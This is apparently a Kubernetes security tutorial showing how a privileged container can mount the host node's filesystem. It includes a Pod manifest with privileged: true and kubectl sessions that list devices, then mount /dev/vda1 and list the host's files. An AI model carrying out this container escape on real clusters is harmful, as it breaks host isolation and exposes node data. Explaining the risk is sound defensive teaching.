
A privileged container is a container that has all the capabilities of the host machine, which lifts all the limitations regular containers have. Practically, this means that privileged containers can do almost every action that can be performed directly on the host. Attackers who gain access to a privileged container, or have permissions to create a new privileged container (by using the compromised pod’s service account, for example), can get access to the host’s resources.
Create a Pod with two containers:
ubuntu: Container with normal privilegesubuntu-privileged: Container with the privileged flag setapiVersion: v1
kind: Pod
metadata:
name: privileged
spec:
containers:
- image: ubuntu
name: ubuntu
command: [ "/bin/sh", "-c", "sleep 9999" ]
- image: ubuntu
name: ubuntu-privileged
command: [ "/bin/sh", "-c", "sleep 9999" ]
securityContext:
privileged: true
We can see that ubuntu only has access to very few devices (/dev) compared to ubuntu-privileged which has got access to all devices available to the host.
$ kubectl exec -it privileged -c ubuntu -- ls -lah /dev | wc -l
19
$ kubectl exec -it privileged -c ubuntu-privileged -- ls -lah /dev | wc -l
144
This also means that ubuntu-privileged can simply mount the file system of the underlying host system (cluster node).
$ kubectl exec -it privileged -c ubuntu-privileged -- bash
root@privileged:/# mkdir /host && mount /dev/vda1 /host
root@privileged:/# ls -lah /host
total 1.1G
drwxr-xr-x 11 root root 4.0K Jun 9 08:44 .
drwxr-xr-x 1 root root 4.0K Oct 26 11:49 ..
drwxr-xr-x 3 root root 4.0K Jun 9 08:44 cni
drwx--x--x 10 root root 4.0K Jun 9 08:44 containerd
drwx--x--x 3 root root 4.0K Jun 9 08:44 desktop-containerd
drwx--x--- 13 root root 4.0K Oct 25 21:18 docker
drwxr-xr-x 2 root root 4.0K Jun 9 08:44 kubeadm
drwxr-xr-x 2 root root 4.0K Jun 9 08:44 kubelet-plugins
drwx------ 2 root root 16K Jun 9 08:43 lost+found
-rw-r--r-- 1 root root 37 Jun 9 08:44 machine-id
drwxr-xr-x 3 root root 4.0K Oct 20 18:19 mount-services-cache
drwxr-xr-x 4 root root 4.0K Jun 9 08:44 nfs
-rw------- 1 root root 1.0G Jun 9 08:43 swap